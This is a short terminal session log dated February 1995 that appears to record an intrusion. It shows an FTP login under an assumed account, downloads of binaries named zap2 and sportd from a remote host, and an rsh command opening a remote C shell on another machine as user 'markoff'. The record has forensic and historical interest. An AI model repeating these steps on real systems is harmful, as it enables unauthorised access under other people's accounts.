 Name (well.sf.ca.us:yoda): dono
331 Password required for dono.
Password:
230 User dono logged in.
ftp> bin
get za200 Type set to I.
ftp> p2
200 PORT command successful.
g150 Binary data connection for zap2 (198.6.71.10,4237) (10112 bytes).
et sportd
226 Binary Transfer complete.
local: zap2 remote: zap2
10112 bytes received in 3 seconds (3.3 Kbytes/s)
ftp> 200 PORT command successful.
150 Binary data connection for sportd (198.6.71.10,4238) (15292 bytes).
226 Binary Transfer complete.
local: sportd remote: sportd
15292 bytes received in 4.9 seconds (3.1 Kbytes/s)
ftp> quit
221 Goodbye.
escape.com% logout
Connection closed by foreign host.
$ rsh internex.net -l markoff /bin/csh -bif
13 Feb 1995 15:50:35 PST +1.0 uit♪^Drsh internex.net -l markoff /bin/csh -bif♪